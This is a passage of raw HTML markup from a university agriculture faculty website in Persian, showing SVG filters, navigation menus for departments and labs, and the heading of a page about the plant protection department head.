type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-13 fl-builder-global-templates-locked" data-post-id="13" data-type="header" data-sticky="0" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bdeec3aa3d35 header-row-1" data-node="5bdeec3aa3d35">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bdeec3aa3d70" data-node="5bdeec3aa3d70">
			<div class="fl-col fl-node-5bdeec3aa3da8 fl-col-has-cols" data-node="5bdeec3aa3da8">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-5bdeec3aa3ddf fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5bdeec3aa3ddf">
			<div class="fl-col fl-node-5bdeec3aa3e16" data-node="5bdeec3aa3e16">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5bdeec3aa3e69 dv-top-menu" data-node="5bdeec3aa3e69">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default">
   	   <div class="pp-clear"></div>

		
	   	<ul id="menu-top-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-25111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://agri.vru.ac.ir/category/news"><span class="menu-item-text">اخبار و رویدادها</span></a></li>
<li id="menu-item-25584" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vru.ac.ir"><span class="menu-item-text">وب سایت دانشگاه</span></a></li>
</ul>
		</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5bdeec3aa3e4d fl-col-small" data-node="5bdeec3aa3e4d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5bdeec3aa4025 search-section" data-node="5bdeec3aa4025">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form method="get" class="fl-search-form" role="search" action="https://agri.vru.ac.ir/" title="برای جست و جو تایپ کنید و کلید Enter را بزنید.">
    <input type="search" class="fl-search-input form-control" name="s" placeholder="جستجو" />
    <button class="fl-search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bdeec3aa3ea2 header-row-2" data-node="5bdeec3aa3ea2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bdeec3aa3ed9" data-node="5bdeec3aa3ed9">
			<div class="fl-col fl-node-5bdeec3aa3f11 fl-col-has-cols header-row-2-content" data-node="5bdeec3aa3f11">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-5bdeec3aa3f48 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5bdeec3aa3f48">
			<div class="fl-col fl-node-5bdeec3aa3f7f fl-col-small" data-node="5bdeec3aa3f7f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-image fl-node-5bdeec3aa3fed site-logo-section" data-node="5bdeec3aa3fed">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-right pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content ">
			<div class="pp-photo-content-inner">
									<a href="https://agri.vru.ac.ir" target="_self" itemprop="url">
										<img decoding="async" loading="lazy" width="500" height="66" class="pp-photo-img wp-image-26352 size-full" src="https://agri.vru.ac.ir/wp-content/uploads/2018/04/agri_logo-1.png" alt="agri_logo" itemprop="image" srcset="https://agri.vru.ac.ir/wp-content/uploads/2018/04/agri_logo-1.png 500w, https://agri.vru.ac.ir/wp-content/uploads/2018/04/agri_logo-1-300x40.png 300w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="pp-overlay-bg"></div>
															</a>
															</div>
		</div>
	</div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5bdeec3aa3fb6 fl-col-small" data-node="5bdeec3aa3fb6">
	<div class="fl-col-content fl-node-content">
		</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bdeec3aa4094 fl-col-group-nested" data-node="5bdeec3aa4094">
			<div class="fl-col fl-node-5bdeec3aa40cc main-menu-section" data-node="5bdeec3aa40cc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5bdeec3aa405c dv-main-menu" data-node="5bdeec3aa405c">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default">
   	   <div class="pp-clear"></div>

		
	   	<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-24970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://agri.vru.ac.ir/"><span class="menu-item-text">صفحه نخست</span></a></li>
<li id="menu-item-26132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">درباره دانشکده<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/about-college"><span class="menu-item-text">معرفی و تاریخچه</span></a></li>
	<li id="menu-item-26147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/old-head"><span class="menu-item-text">روسای پیشین</span></a></li>
</ul>
</li>
<li id="menu-item-26142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">حوزه ریاست<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/resume/m-ziaadini/"><span class="menu-item-text">ریاست دانشکده</span></a></li>
	<li id="menu-item-26155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/educational-deputy"><span class="menu-item-text">معاونت آموزشی، دانشجویی و فرهنگی</span></a></li>
	<li id="menu-item-26159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/research-deputy"><span class="menu-item-text">معاونت پژوهشی</span></a></li>
	<li id="menu-item-26166" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/financial-administrative-deputy"><span class="menu-item-text">معاونت اداری، مالی</span></a></li>
	<li id="menu-item-26163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/farm-manager"><span class="menu-item-text">مدیر مزرعه آموزشی و تحقیقاتی</span></a></li>
</ul>
</li>
<li id="menu-item-26322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">افراد<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/group-managers"><span class="menu-item-text">مدیران گروه</span></a></li>
	<li id="menu-item-26325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/faculty-members"><span class="menu-item-text">اعضای هیات علمی</span></a></li>
	<li id="menu-item-26340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/experts"><span class="menu-item-text">کارشناسان دانشکده</span></a></li>
	<li id="menu-item-27225" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/retireds"><span class="menu-item-text">بازنشستگان</span></a></li>
</ul>
</li>
<li id="menu-item-26134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">گروه‌های آموزشی<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/plant-production"><span class="menu-item-text">ژنتیک و تولید گیاهی</span></a></li>
	<li id="menu-item-26244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/water-science"><span class="menu-item-text">علوم و مهندسی آب</span></a></li>
	<li id="menu-item-26252" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/horticulture"><span class="menu-item-text">علوم و مهندسی باغبانی</span></a></li>
	<li id="menu-item-26256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/soil-science"><span class="menu-item-text">علوم و مهندسی خاک</span></a></li>
	<li id="menu-item-26255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/plant"><span class="menu-item-text">گیاهپزشکی</span></a></li>
</ul>
</li>
<li id="menu-item-26135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">آموزش<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">معرفی</span></a></li>
	<li id="menu-item-27005" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/form-takmili"><span class="menu-item-text">فرم‌های مرتبط با پایان نامه ها و رساله‌ها</span></a></li>
	<li id="menu-item-26366" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://education.vru.ac.ir/educational-forms-regulations/"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های آموزشی</span></a></li>
	<li id="menu-item-26365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.vru.ac.ir/assistant/education/forms"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های تحصیلات تکمیلی</span></a></li>
	<li id="menu-item-26364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.vru.ac.ir/assistant/education/forms"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های استعداد درخشان</span></a></li>
</ul>
</li>
<li id="menu-item-26136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">پژوهش و فناوری<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">معرفی</span></a></li>
	<li id="menu-item-26170" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://research.vru.ac.ir/research-regulations-form/"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های اساتید</span></a></li>
	<li id="menu-item-26367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://library.vru.ac.ir/farsi/Home/Index2"><span class="menu-item-text">کتابخانه مرکزی</span></a></li>
</ul>
</li>
<li id="menu-item-26674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">اداری و مالی<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26675" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">معرفی</span></a></li>
</ul>
</li>
<li id="menu-item-26137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">واحد‌های تابعه<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26281" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/center-lab"><span class="menu-item-text">آزمایشگاه مرکزی دانشکده</span></a></li>
	<li id="menu-item-26282" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/plant-production-lab/"><span class="menu-item-text">آزمایشگاه‌های ژنتیک و تولید گیاهی</span></a></li>
	<li id="menu-item-26283" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/water-science-lab/"><span class="menu-item-text">آزمایشگاه‌های علوم و مهندسی آب</span></a></li>
	<li id="menu-item-26284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/horticulture-lab/"><span class="menu-item-text">آزمایشگاه‌های علوم و مهندسی باغبانی</span></a></li>
	<li id="menu-item-26285" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/soil-science-lab/"><span class="menu-item-text">آزمایشگاه‌های علوم و مهندسی خاک</span></a></li>
	<li id="menu-item-26304" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/plant-lab/"><span class="menu-item-text">آزمایشگاه‌های گیاهپزشکی</span></a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/greenhouses-2"><span class="menu-item-text">گلخانه‌های آموزشی و پژوهشی</span></a></li>
</ul>
</li>
<li id="menu-item-26348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/contact-us"><span class="menu-item-text">تماس با ما</span></a></li>
</ul>
		</div>
<div class="pp-advanced-menu-mobile-toggle hamburger"><div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse full-screen">
	<div class="pp-clear"></div>
	<div class="pp-menu-overlay pp-overlay-fade">
		<div class="pp-menu-close-btn"></div>

		
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-24970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://agri.vru.ac.ir/"><span class="menu-item-text">صفحه نخست</span></a></li>
<li id="menu-item-26132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">درباره دانشکده<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/about-college"><span class="menu-item-text">معرفی و تاریخچه</span></a></li>
	<li id="menu-item-26147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/old-head"><span class="menu-item-text">روسای پیشین</span></a></li>
</ul>
</li>
<li id="menu-item-26142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">حوزه ریاست<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/resume/m-ziaadini/"><span class="menu-item-text">ریاست دانشکده</span></a></li>
	<li id="menu-item-26155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/educational-deputy"><span class="menu-item-text">معاونت آموزشی، دانشجویی و فرهنگی</span></a></li>
	<li id="menu-item-26159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/research-deputy"><span class="menu-item-text">معاونت پژوهشی</span></a></li>
	<li id="menu-item-26166" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/financial-administrative-deputy"><span class="menu-item-text">معاونت اداری، مالی</span></a></li>
	<li id="menu-item-26163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/farm-manager"><span class="menu-item-text">مدیر مزرعه آموزشی و تحقیقاتی</span></a></li>
</ul>
</li>
<li id="menu-item-26322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">افراد<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/group-managers"><span class="menu-item-text">مدیران گروه</span></a></li>
	<li id="menu-item-26325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/faculty-members"><span class="menu-item-text">اعضای هیات علمی</span></a></li>
	<li id="menu-item-26340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/experts"><span class="menu-item-text">کارشناسان دانشکده</span></a></li>
	<li id="menu-item-27225" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/retireds"><span class="menu-item-text">بازنشستگان</span></a></li>
</ul>
</li>
<li id="menu-item-26134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">گروه‌های آموزشی<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/plant-production"><span class="menu-item-text">ژنتیک و تولید گیاهی</span></a></li>
	<li id="menu-item-26244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/water-science"><span class="menu-item-text">علوم و مهندسی آب</span></a></li>
	<li id="menu-item-26252" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/horticulture"><span class="menu-item-text">علوم و مهندسی باغبانی</span></a></li>
	<li id="menu-item-26256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/soil-science"><span class="menu-item-text">علوم و مهندسی خاک</span></a></li>
	<li id="menu-item-26255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/plant"><span class="menu-item-text">گیاهپزشکی</span></a></li>
</ul>
</li>
<li id="menu-item-26135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">آموزش<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">معرفی</span></a></li>
	<li id="menu-item-27005" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/form-takmili"><span class="menu-item-text">فرم‌های مرتبط با پایان نامه ها و رساله‌ها</span></a></li>
	<li id="menu-item-26366" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://education.vru.ac.ir/educational-forms-regulations/"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های آموزشی</span></a></li>
	<li id="menu-item-26365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.vru.ac.ir/assistant/education/forms"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های تحصیلات تکمیلی</span></a></li>
	<li id="menu-item-26364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.vru.ac.ir/assistant/education/forms"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های استعداد درخشان</span></a></li>
</ul>
</li>
<li id="menu-item-26136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">پژوهش و فناوری<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">معرفی</span></a></li>
	<li id="menu-item-26170" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://research.vru.ac.ir/research-regulations-form/"><span class="menu-item-text">فرم‌ها و آیین‌نامه‌های اساتید</span></a></li>
	<li id="menu-item-26367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://library.vru.ac.ir/farsi/Home/Index2"><span class="menu-item-text">کتابخانه مرکزی</span></a></li>
</ul>
</li>
<li id="menu-item-26674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">اداری و مالی<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26675" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">معرفی</span></a></li>
</ul>
</li>
<li id="menu-item-26137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">واحد‌های تابعه<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-26281" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/center-lab"><span class="menu-item-text">آزمایشگاه مرکزی دانشکده</span></a></li>
	<li id="menu-item-26282" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/plant-production-lab/"><span class="menu-item-text">آزمایشگاه‌های ژنتیک و تولید گیاهی</span></a></li>
	<li id="menu-item-26283" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/water-science-lab/"><span class="menu-item-text">آزمایشگاه‌های علوم و مهندسی آب</span></a></li>
	<li id="menu-item-26284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/horticulture-lab/"><span class="menu-item-text">آزمایشگاه‌های علوم و مهندسی باغبانی</span></a></li>
	<li id="menu-item-26285" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/soil-science-lab/"><span class="menu-item-text">آزمایشگاه‌های علوم و مهندسی خاک</span></a></li>
	<li id="menu-item-26304" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://agri.vru.ac.ir/plant-lab/"><span class="menu-item-text">آزمایشگاه‌های گیاهپزشکی</span></a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/greenhouses-2"><span class="menu-item-text">گلخانه‌های آموزشی و پژوهشی</span></a></li>
</ul>
</li>
<li id="menu-item-26348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://agri.vru.ac.ir/contact-us"><span class="menu-item-text">تماس با ما</span></a></li>
</ul>
		
	</div>
</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-26286 page type-page status-publish hentry" id="fl-post-26286" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-26286 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="26286"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5be2aaec5e558 fl-row-bg-overlay" data-node="5be2aaec5e558">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5be2aaec5e3af" data-node="5be2aaec5e3af">
			<div class="fl-col fl-node-5be2aaec5e48e" data-node="5be2aaec5e48e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-spacer-gap fl-node-5be2aaec5e4c5" data-node="5be2aaec5e4c5">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-spacer-gap-preview uabb-spacer-gap">
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5be2aaec5e374" data-node="5be2aaec5e374">
			<div class="fl-col fl-node-5be2aaec5e41f" data-node="5be2aaec5e41f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5be2aaec5e456" data-node="5be2aaec5e456">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">

	
	<h1 class="uabb-heading">
				<span class="uabb-heading-text">مدیر گروه گیاهپزشکی</span>
			</h1>

	
<div class="uabb-module-content uabb-separator-parent">

	
			<div class="uabb-separator"></div>
	</div>

		</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5be2aaec5e3e8" data-node="5be2aaec5e3e8">
			<div class="fl-col fl-node-5be2aaec5e4fc" data-node="5be2aaec5e4fc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-spacer-gap fl-node-5be2aaec5e520" data-node="5be2aaec5e520">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-spacer-gap-preview uabb-spacer-gap">
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5be2ab8369139" data-node="5be2ab8369139">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5be2ab83690b6" data-node="5be2ab83690b6">
			<div class="fl-col fl-node-5be2ab83690f1 fl-col-has-cols" data-node="5be2ab83690f1">
	<div class="fl-col-content fl-node-content">
	
